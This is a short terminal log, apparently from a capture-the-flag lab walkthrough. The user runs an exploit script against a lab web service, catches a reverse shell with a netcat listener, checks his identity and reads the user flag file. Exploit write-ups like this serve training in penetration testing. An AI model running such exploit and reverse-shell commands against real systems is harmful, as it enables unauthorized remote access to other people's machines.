 ┌──(lucas㉿caladan)-[~]
└─$ python3 exp.py 10.10.14.133 1337 http://10.10.11.224:55555/lucas
Running exploit on http://10.10.11.224:55555/lucas/login
┌──(lucas㉿caladan)-[~]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.133] from (UNKNOWN) [10.10.11.224] 60730
$ whoami
whoami
puma
$ id
id
uid=1001(puma) gid=1001(puma) groups=1001(puma)
$ cd
cd
$ cat user.txt
cat user.txt
8a41e d21
$